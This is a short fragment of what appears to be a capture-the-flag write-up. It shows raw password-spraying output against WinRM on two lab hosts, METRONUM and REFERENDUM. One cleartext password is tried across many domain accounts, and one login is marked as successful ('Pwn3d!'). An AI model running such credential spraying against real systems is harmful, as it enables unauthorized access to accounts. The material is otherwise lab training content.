 WINRM 10.0.0.7 5985 METRONUM [-] METRONUM\numerobis:wUSYIuhhWy!!12OL
WINRM 10.0.0.7 5985 METRONUM [-] METRONUM\amonbofis:wUSYIuhhWy!!12OL
WINRM 10.0.0.7 5985 METRONUM [-] METRONUM\tournevis:wUSYIuhhWy!!12OL
WINRM 10.0.0.7 5985 METRONUM [-] METRONUM\tumeheris:wUSYIuhhWy!!12OL
WINRM 10.0.0.7 5985 METRONUM [-] METRONUM\METRONUM$:wUSYIuhhWy!!12OL
WINRM 10.0.0.7 5985 METRONUM [-] METRONUM\lapsus:wUSYIuhhWy!!12OL
WINRM 10.0.0.7 5985 METRONUM [-] METRONUM\REFERENDUM$:wUSYIuhhWy!!12OL
WINRM 10.0.0.7 5985 METRONUM [-] METRONUM\MSOL_80541c18ebaa:wUSYIuhhWy!!12OL
WINRM 10.0.0.7 5985 METRONUM [+] METRONUM\localix:wUSYIuhhWy!!12OL (Pwn3d!)
WINRM 10.0.0.8 5985 REFERENDUM [-] REFERENDUM\SMB:wUSYIuhhWy!!12OL
WINRM 10.0.0.8 5985 REFERENDUM [-] REFERENDUM\Guest::wUSYIuhhWy!!12OL
WINRM 10.0.0.8 5985 REFERENDUM [-] REFERENDUM\Enterprise:wUSYIuhhWy!!12OL
WINRM 10.0.0.8 5985 REFERENDUM [-] REFERENDUM\jules.cesar:wUSYIuhhWy!!12OL
WINRM 10.0.0.8 5985 REFERENDUM [-] REFERENDUM\Guest:wUSYIuhhWy!!12OL
CAPTURE THE FLAGS
WINRM 10.0.0.8 5985 REFERENDUM [-] REFERENDUM\krbtgt:wUSYIuhhWy!!12OL
Previous